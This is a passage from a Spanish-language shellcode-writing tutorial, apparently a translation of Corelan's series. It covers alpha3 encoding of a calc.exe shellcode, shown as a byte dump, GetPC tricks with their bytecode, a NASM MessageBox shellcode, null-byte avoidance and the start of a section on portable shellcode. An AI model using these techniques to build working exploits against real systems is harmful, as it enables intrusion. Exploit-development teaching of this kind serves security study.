

En primer lugar, se hace una llamada a 0×00402225 que es la función principal de la Shellcode, donde podemos ver un puntero a "calc.exe" siendo empujado en la pila, y WinExec siendo ubicado y ejecutado.



Por ahora, no te preocupes por saber cómo funciona la Shellcode, localizar WinExec, etc. aprenderás todo sobre esto en los próximos capítulos.

Tómate el tiempo para ver lo que los codificadores diferentes han producido y cómo los trabajan bucles de decodificación. Este conocimiento puede ser esencial si necesitas modificar el código.

### **Encoders: SkyLined alfa3**

SkyLined publicó recientemente la utilidad de codificación alpha3. Versión mejorada de la alpha2 que he discutido en el tutorial unicode. Alpha3 producirá 100 % código alfanumérico, y ofrece algunas otras funciones que pueden pueden ser prácticas para escribir Shellcodes o crear exploits. ¡Definitivamente vale la pena investigarlo!

SkyLined

http://skypher.com/

alpha3 http://code.google.com/p/alpha3/

Pequeño ejemplo: asumamos que has escrito tu Shellcode sin codificar en calc.bin, entonces puedes usar este comando para hacerla compatible con latin-1:

ALPHA3.cmd x86 latin-1 call --input=calc.bin > calclatin.bin

Luego, conviértela a bytecode:

perl pveReadbin.pl calclatin.bin Leyendo calclatin.bin Leído 405 bytes "\xe8\xff\xff\xff\xff\xc3\x59\x68" "\x66\x66\x66\x66\x6b\x34\x64\x69"  $"\x46\xx6b\xx44\xx71\xx6c\xx30\xx32\xx44"$  $"\x71\x6d\x30\x44\x31\x43\x75\x45"$  $"\x45\x35\x6c\x33\x4e\x33\x67\x33"$ "\x7a\x32\x5a\x32\x77\x34\x53\x30" "\x6e\x32\x4c\x31\x33\x34\x5a\x31" "\x33\x34\x6c\x34\x47\x30\x63\x30" "\x54\x33\x75\x30\x31\x33\x57\x30" "\x71\x37\x6f\x35\x4f\x32\x7a\x32" "\x45\x30\x63\x30\x6a\x33\x77\x30" "\x32\x32\x77\x30\x6e\x33\x78\x30" "\x36\x33\x4f\x30\x73\x30\x65\x30" "\x6e\x34\x78\x33\x61\x37\x6f\x33" "\x38\x34\x4f\x35\x4d\x30\x61\x30" "\x67\x33\x56\x33\x49\x33\x6b\x33" "\x61\x37\x6c\x32\x41\x30\x72\x32" "\x41\x38\x6b\x33\x48\x30\x66\x32" "\x41\x32\x43\x32\x43\x34\x48\x33" "\x73\x31\x36\x32\x73\x30\x58\x32" "\x70\x30\x6e\x31\x6b\x30\x61\x30" "\x55\x32\x6b\x30\x55\x32\x6d\x30" "\x53\x32\x6f\x30\x58\x37\x4b\x34"



## **Codificadores: escribe uno tú mismo**

Probablemente podría dedicar todo un documento sobre el uso y escritura de codificadores lo que está fuera de alcance por ahora. Puedes, sin embargo, utilizar el excelente documento siguiente de uninformed, escrito por Skape, sobre cómo implementar un codificador x86 personalizado:

http://www.uninformed.org/?v=5&a=3&t=sumry

## **Búscalo tú mismo: ConsiguePC**

Si prestaste atención cuando revisamos shikata\_ga\_nai y fstenv\_mov, es posible que te hayas preguntado por qué el primer conjunto de instrucciones, al parecer, recuperando la ubicación actual del código (en sí misma) en la memoria, fue utilizada y / o necesaria. La idea detrás de esto es que el decodificador puede necesitar tener la dirección base absoluta, el comienzo del Payload o el principio del decodificador disponible en un registro, por lo que el decodificador podría ser totalmente reubicable en la memoria por lo que puedes encontrarlo independientemente de dónde se encuentre en la memoria.

Puedes hacer referencia al decodificador, o la parte superior de la Shellcode codificada, o una función en la Shellcode utilizando la dirección base del decodificador + Offset, en lugar de tener que ir a una dirección mediante bytecode que contenga los bytes nulos.

Esta técnica a menudo se llama "ConsiguePC" u "Obtener Contador de Programa", y hay muchas maneras de conseguir el PC:

### **CALL \$ + 5**

Mediante la ejecución de CALL \$+5, seguido de un POP Reg, pondrás la dirección absoluta de donde se encuentra esta instrucción POP en el registro. El único problema que tengo con este código es que contiene bytes nulos, por lo que no puede ser utilizable en muchos casos.

# **CALL etiqueta + pop (CALL hacia adelante)**

```
CALL Consigueeip 
Consigueeip: 
pop eax
```
Esto pondrá la dirección de memoria absoluta del POP EAX en EAX. El bytecode equivalente de este código también contiene bytes nulos, por lo que tampoco puede ser utilizable en muchos de los casos.

### **CALL \$+4**

Esta es la técnica utilizada en el ejemplo decodificado con alpha3 (véase más arriba) y se describe aquí:

http://skypher.com/wiki/index.php/Hacking/Shellcode/ConsiguePC

3 instrucciones se utilizan para recuperar una dirección absoluta que se puede utilizar al final de la Shellcode.



- $\xe8 \xff \xff \xff \xff$ . CALL + 4.
- $\operatorname{xc3: RET}$
- $\angle$ x59: POP ECX.

Así que, básicamente, la CALL + 4 saltará al último byte de la CALL misma:

 $\xe8 \xff \xff \xff$  \xff \xff => saltará hasta el último \xff poniendo un puntero a la ubicación en la pila. Junto con \xc3, esto se convierte en "INC EBX" (\xff \xc3), que actúa como un NOP aquí. Entonces, el POP ECX recuperará el puntero de la pila.

Como puedes ver, este código es de 7 bytes de longitud y no tiene bytes nulos.

### **FSTENV**

Cuando hablamos de los detalles internos de los codificadores shikata ga nai y fstenv mov, conseguimos un buen truco para obtener la ubicación base de la shellcode a través de las instrucciones FPU.

La técnica se basa en este concepto:

Ejecuta cualquier instrucción FPU (Floating Point) en la parte superior del código. Puedes obtener una lista de instrucciones FPU en el manual de arquitectura Intel volumen 1, en la página 404.

http://www.intel.com/Assets/PDF/manual/253665.pdf

Luego, ejecuta "FSTENV PTR SS: [ESP-C]."

La combinación de estas dos instrucciones obtendrá la dirección de la primera instrucción FPU. Así que, si ésa es la primera instrucción del código, tendrás la dirección base del código y la escribirá en la pila. De hecho, el FSTENV almacenará ese estado del chip de punto flotante después de la emisión de la primera instrucción. La dirección de esa

primera instrucción que se almacena en el Offset 0xC. Un POP Reg simple pone la dirección de la primera instrucción FPU en un registro. Y lo bueno de este código es que no contiene bytes nulos. ¡Un truco muy limpio de verdad!

Ejemplo:

[BITS 32] FLDPI FSTENV [ESP-0xC] POP EBX

Bytecode.

"\xd9\xeb\x9b\xd9\x74\x24\xf4\x5b";

8 bytes, no hay bytes nulos.

## **CALL hacía atrás**

Otra implementación posible para conseguir el PC o contador de programa y hacer que apunte hacia el principio de la Shellcode o decodificador para saltar al código basado en la dirección, es esta:

```
[BITS 32] 
jmp short corelan 
Consigueeip: 
  pop esi 
  call esi ;Esto saltará al decodificador. 
corelan: 
  call Consigueeip 
  decoder: 
    ; Aquí va el decodificador. 
   shellcode: 
     ; Aquí va la Shellcode codificada.
```
Buen trabajo Ricardo - "Corelan ConsiguePC" - y éste no utiliza bytes nulos tampoco.

```
"\xeb\x03\x5e\xff\xd6\xe8\xf8\xff" 
"\xff\xff";
```
## **SEH ConsiguePC**

Costin Ionescu.

Así es como se supone que trabaja:

Se inserta un código + un marco SEH en la pila y el marco SEH apunta al código en la pila. Luego de un crash (referencia de puntero nulo) es obligado a activa el SEH.

El código en la pila recibirá el control y tendrá la dirección de la excepción de los parámetros pasados a la función SEH.

En el tutorial de 7 (Unicode), en un momento dado expliqué cómo convertir una Shellcode para que se compatible con Unicode, mediante secuencias de comandos de alpha2 de SkyLined. En ese script, necesitabas proporcionar un registro base (registro que apunta al principio del código). La razón de esto debe haber quedado clara: el código Unicode/alfanumérico (decodificador) no tiene una rutina Consiguepc. Así que, hay que decirle al decodificador donde está la dirección base. Si miras más de cerca a alfa2 (o alpha3), podrás ver que hay una opción para utilizar "seh" como baseaddress. Esto intentaría crear una versión del código SEH ConsiguePC alfanumérica y lo usaría para determinar dinámicamente la dirección base.

Como se indica en la ayuda de alfa2, esta técnica no funciona con Unicode, y no siempre trabaja con el código en mayúsculas.

seh The windows "Structured Exception Handler" (seh) can be used to calculate the baseaddress automatically on win32 systems. This option is not available for unicode-proof shellcodes and the uppercase version isn't 100% reliable.

Lo que sería en castellano: *SEH. El "Manejador Estructurado de Excepciones" de Windows (SEH) puede ser usado para calcular la dirección base automáticamente en sistemas Win32. Esta opción no está disponible en Shellcodes a prueba de Unicode y las versiones en mayúsculas no son 100 % seguras.* 

Pero aún así, es un ejemplo de la vida real de una implementación de SEH ConsiguePC en un Payload alfanumérico.

Lamentablemente, no he tenido éxito en el uso de esta técnica. Yo he usado el codificador alpha3 de SkyLined para producir una shellcode que utilice SEH ConsiguePC para Windows XP SP3, pero no funcionó.

## **Haciendo el código ASM más genérico: obteniendo punteros a cadenas o datos en general**

En el ejemplo anterior de este documento, convertimos nuestras cadenas de bytes y empujamos los bytes en la pila. No hay nada malo en ello, pero desde que empezamos a utilizar o escribir código ensamblador directamente, puede haber una manera diferente o tal vez más fácil de hacer esto.

Vamos a echar un vistazo al siguiente ejemplo, que debe hacer exactamente lo mismo que nuestro código "PUSH bytes" de arriba:

```
[BITS 32]global _start 
_start: 
   jmp short ConsigueCaption ; Salta a la ubicación 
 ; de la string Caption 
CaptionReturn: ; Define una etiqueta para ser llamada y la 
 ; dirección de la string se empuja a la pila. 
 pop ebx ; EBX ahora apunta a la string Caption 
   jmp short ConsigueText \qquad ; Salta a la ubicación of the Text string
 pop ecx ; ECX ahora apunta a la string Text. 
;Ahora, empuja los parámetros a la pila. 
 xor eax,eax ; Limpia EAX – Necesario para ButtonType & Hwnd 
 push eax ; Empuja 0 : ButtonType 
 push ebx ; Empuja la string Caption en la pila
 push eax ; Empuja 0 : hWnd 
 mov ebx,0x7E4507EA ; Pone la dirección del MessageBox en EBX. 
 call ebx ; Llama MessageBox 
 xor eax,eax ; Pone EAX a 0 para limpiar 
 ; el valor de retorno de MessageBox 
  push eax ; Empuja 0 (valor de parámetro 0)
 mov ebx, 0x7c81CB12 ; Pone la dirección de ExitProcess en EBX. 
 call ebx ; call ExitProcess(0); 
   call CaptionReturn ; Llama a la etiqueta de retorno, entonces la dirección de retorno 
 ; (ubicación de la string) es empujada a la pila. 
 db "Corelan" ; Escribe los bytes en la Shellcode 
 ; que representan nuestra string. 
 db 0x00 ; Termina nuestra string con un carácter nulo. 
ConsigueText: ; Define la etiqueta para ubicar la string del título. 
 call TextReturn ;Llama la etiqueta de retorno para que
```


Ejemplo basado en los ejemplos encontrados en:

http://projectshellcode.com/?q=node/20

http://www.vividmachines.com/shellcode/shellcode.html

Básicamente, esto es lo que hace el código:

- Inicia la función principal (start).
- Salta a la posición justo antes de la string "Corelan". Se hace una llamada posterior, dejando la dirección de donde está la string "Corelan" en la parte superior de la pila. A continuación, este puntero se coloca en EBX.
- Haz lo mismo para la string "You have been poned by Corelan" y guarda un puntero a esta cadena en ECX.
- Limpia EAX.
- Empuja los parámetros a la pila.
- Llama la función MessageBox.
- Mata el proceso.

La mayor diferencia es el hecho de que la cadena está en formato legible en este código por lo que es más fácil cambiar el texto.

Después de compilar el código y convertirlo en Shellcode, obtenemos lo siguiente:

```
C:\shellcode>"c:\Archivos de programa\nasm\nasm.exe" 
        msgbox4.asm 
         -o msgbox4.bin 
C:\shellcode>perl pveReadbin.pl msgbox4.bin 
Leyendo msgbox4.bin 
Leído 78 bytes
```


El tamaño del código sigue siendo el mismo, pero los bytes nulos claramente están en diferentes lugares (ahora más hacia el final del código) en comparación a cuando empujamos los bytes a la pila directamente.

Al mirar la Shellcode en el depurador, esto es lo que vemos:

- Saltos requeridos para empujar las strings en la pila y obtener un puntero en EBX y ECX.
- Instrucciones PUSH para poner los parámetros en la pila.
- Call MessageBoxA.
- Limpiar EAX que contiene el valor de retorno del MessageBox y poner los parámetros en la pila.
- Call ExitProcess.

Los bytes siguientes son, de hecho, 2 bloques, cada uno de ellos:

- Salta a la "Shellcode principal."
- Seguido por los bytes que representan una cadena determinada.
- Seguido por 00.

Después de saltar a la Shellcode principal, la parte superior de la pila apunta al lugar donde vino el salto = la ubicación del inicio de la cadena. Así que, un POP <Reg>, de hecho, pone la dirección de una cadena en el registro.

El mismo resultado, técnica diferente.



O con algunos comentarios:



Aquí tienes los comentarios en castellano:

4040FF ;Consigue el puntero a "Corelan."

- 404101 ;Pone el puntero en EBX.
- 404102 ;Consigue el puntero a "You have been poned by Corelan."
- 404104 ;Pone el puntero en ECX.
- 404105 ;Limpia EAX.
- 404107 ;Parámetro ButtonStyle (0).
- 404108 ;Parámetro Title (puntero a la string).
- 404109 ;Parámetro Owner (0).

40411A ;ExitProcess(0).

Dado que esta técnica ofrece una mejor legibilidad, y ya que vamos a utilizar codificadores de Payload de todos modos, vamos a seguir utilizando este código como base para las demás partes de este tutorial. Una vez más, eso no quiere decir que el método en el que sólo se insertan los bytes en la pila sea una mala técnica. Es sólo diferente.

Consejo: Si todavía quieres deshacerte de los bytes nulos, entonces puedes usar uno de los trucos que se ha explicado anteriormente (ver "sniper"). Así que en vez de escribir:

```
db "Corelan" 
db 0x00
```
También podrías escribir esto:

db "CorelanX"

Y luego, reemplaza la X con 00.

Asumiendo que "reg" apunta al inicio de la cadena:

```
xor eax,eax 
mov [reg+0x07],al ;Sobrescribe X con un byte nulo.
```
Alternativamente, puedes utilizar la codificación de Payload para deshacerse de los bytes nulos también. Todo depende de ti.

# **¿Qué sigue?**

Ahora, sabemos cómo convertir C a ASM y tomar los trozos importantes del código ASM para construir nuestra Shellcode. También sabemos cómo superar bytes nulos y otro juego de caracteres o limitaciones de "caracteres" malos.

Pero aún no estamos cerca.

En nuestro ejemplo, hemos asumido que user32.dll se ha cargado lo que podríamos llamar la API MessageBox directamente. De hecho, user32.dll se ha cargado en efecto por lo que no tenía que asumir eso, pero si queremos utilizar esta Shellcode en otros exploits, no podemos asumir que

va a estar allí. También acaba de llamar directamente ExitProcess suponiendo que kernel32.dll se ha cargado.

En segundo lugar, hemos codificado las direcciones del MessageBox y la API ExitProcess en nuestra Shellcode. Como se explicó anteriormente, lo más probable es limitar el uso de esta shellcode a XP SP3 únicamente.

Nuestro objetivo final de hoy es superar estas 2 limitaciones, haciendo nuestra Shellcode portable y dinámica.

## **Escribiendo una Shellcode genérica, dinámica y portable**

Nuestra Shellcode de MessageBox funciona bien, pero sólo porque user32.dll ya se ha cargado. Además, contiene un puntero hardcodeado a una API de Windows en user32.dll y kernel32.dll. Si estas direcciones cambian entre sistemas lo que es bastante probable, entonces la Shellcode no puede ser portable. La mayoría de los expertos en Shellcodes consideran que hardcodear las direcciones es uun gran error. Y supongo que tienen razón hasta cierto punto. Por supuesto, si conoces tu objetivo y sólo necesitas una determinada Shellcode para ejecutarla una vez, entonces hardcodear las direcciones puede ser aceptable si el tamaño es un gran problema.

El término "portabilidad" no sólo se refiere al hecho de no deberían utilizarse las direcciones hardcodeadas. También incluye el requisito de que la Shellcode debe ser reubicable en la memoria y debe funcionar independientemente de la configuración de la pila antes de que la Shellcode se ejecute. Por supuesto, necesitas estar en un área ejecutable de la memoria, pero realmente eso es un requisito para cualquier Shellcode. Esto significa que aparte del hecho de que usar direcciones hardcodeadas sea algo "no recomendado", tendrás que usar las llamadas relativas en tu código, y eso significa que quizás tengas que encontrar tu propia ubicación en la memoria para que puedas usar llamadas relativas a tu propia ubicación. Hemos hablado de maneras de hacer esto al principio de este tutorial (ver ConsiguePC).

Hacer Shellcodes portables, como sabrás, aumentará el tamaño de la Shellcode sustancialmente. Escribir Shellcodes portables o genéricas puede ser interesante si quieres probar un punto en una determinada aplicación

que es vulnerable y puede ser explotada de una manera genérica, independientemente de la versión de Windows que se esté ejecutando.

Todo depende de ti para encontrar el equilibrio adecuado entre el tamaño y portabilidad, todo ello basado en el propósito y las restricciones de tu exploit y Shellcode. En otras palabras: una Shellcode grande con direcciones hardcodeadas puede que no sea una Shellcode mala si hace lo que quieres. Al mismo tiempo, está claro que la Shellcode más pequeño sin direcciones hardcodeadas, requieren más trabajo.

De todas formas, ¿cómo podemos cargar user32.dll nosotros mismos y qué se necesita para deshacerse de las direcciones hardcoded?

## **Introducción: las llamadas al sistema y kernel32.dll**

Cuando quieras que un exploit ejecute algún tipo de código útil, te darás cuenta que tendrás que tendrás que hablar con el Kernel de Windows para que lo haga. Tendrás que utilizar las fulanas "System Calls" o "Llamadas del Sistema" cuando desees ejecutar ciertas tareas específicas del sistema operativo.

Por desgracia, el sistema operativo Windows en realidad no ofrece una forma, una interfaz o una API para hablar directamente con el Kernel y hacer que haga cosas útiles de una manera fácil. Esto significa que tendrás que usar otra API disponible en DLL´s del sistema operativo, que volverá a hablar con el Kernel para hacer que tu Shellcode haga lo que quieras.

Incluso las acciones más básicas, como mostrar un MessageBox (en nuestro ejemplo), requieren el uso de este tipo de API: la API user32.dll del MessageBoxA. El mismo razonamiento se aplica a la API ExitProcess (kernel32.dll), ExitThread() y así sucesivamente.

Para poder utilizar estas API´s, kernel32.dll y user32.dll necesarias para cargar tuvimos que encontrar la dirección de la función. Luego, tuvimos que hardcodearla nuestro código del exploit para hacer que funcione. Funcionó en nuestro sistema, pero tuvimos suerte con kernel32.dll y user32.dll porque parecían ser asignada cuando nos encontramos con nuestro código. También hay que darse cuenta de que la dirección de esta

API varía con las versiones de Windows o Service Packs. Así que, nuestro exploit sólo funciona en Windows XP SP3.

¿Cómo podemos hacer esto más dinámico? Bueno, tenemos que encontrar la dirección base del archivo DLL que contiene la API, y tenemos que buscar la dirección de la API dentro de esa DLL.

DLL es la abreviatura de "Dynamically Linked Libraries" o "Bibliotecas Vinculadaos Dinámicamente". La palabra "dinámica" indica que estas DLL´s podrían o pueden se cargadas dinámicamente en el espacio del proceso en tiempo de ejecución. Por suerte, user32.dll es un DLL que se utiliza comúnmente y se carga en muchas aplicaciones, pero no puedes confiar en eso realmente.

La única DLL que es más o menos garantizada para ser cargada en el espacio del proceso es kernel32.dll. Lo bueno de kernel32.dll es el hecho de que ofrece un par de API´s que te permitirán cargar otras DLL´s, o encontrar la dirección de las funciones de forma dinámica:

### **LoadLibraryA**

Parámetro: puntero a una cadena con el nombre del archivo del módulo a cargar. Retorna un puntero a la dirección base cuando es cargada con éxito.

### **ConsigueProcAddress**

